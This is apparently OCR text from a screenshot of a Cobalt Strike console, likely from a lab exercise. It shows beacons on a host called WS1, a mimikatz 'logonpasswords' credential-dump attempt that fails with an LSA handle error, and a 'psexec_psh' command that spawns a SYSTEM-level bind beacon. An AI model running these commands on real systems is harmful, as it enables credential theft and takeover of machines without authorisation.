 Applications Places aggressor-Aggressor Thu 15:29 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.30.131
jim.stevens
WS1 @ 6872
jim.stevens *
WS1 @ 1632
SYSTEM *
WS1 @ 7108
Event Log X Listeners X Beacon 10.10.10.191@6872 X Beacon 10.10.10.191@1632 X Beacon 10.10.10.191@7108 X
[+] established link to parent beacon: 10.10.10.191
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 663122 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
beacon> psexec_psh 127.0.0.1 local - beacon tcp
[*] Tasked beacon to run windows/beacon_tcp/bind_tcp (127.0.0.1:9899) on 127.0.0.1 via Service Control Manager (PSH)
[+] host called home, sent: 208857 bytes
[+] received output:
Started service f77ed9c on 127.0.0.1
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens */1632 last: 2s
beacon>